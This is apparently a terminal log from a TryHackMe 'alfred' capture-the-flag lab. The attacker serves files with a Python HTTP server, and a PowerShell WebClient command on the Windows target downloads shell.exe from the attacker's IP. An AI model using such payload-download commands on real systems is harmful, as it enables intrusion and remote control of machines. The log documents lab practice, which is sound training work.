 ~/ctf_challenges/TryHackMe/alfred on main! ⌚ 3:23:13
$ python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.144.110 - - [17/Mar/2023 03:28:21] "GET /shell.exe HTTP/1.1" 200 -
PS C:\Users\bruce\Downloads> powershell "(New-Object System.Net.WebClient).Downloadfi
le('http://10.11.8.57:8888/shell.exe', 'shell.exe')"
PS C:\Users\bruce\Downloads> dir
Directory: C:\Users\bruce\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 10/25/2019 9:54 PM 126160896 jenkins.msi
-a--- 3/16/2023 8:58 PM 73802 shell.exe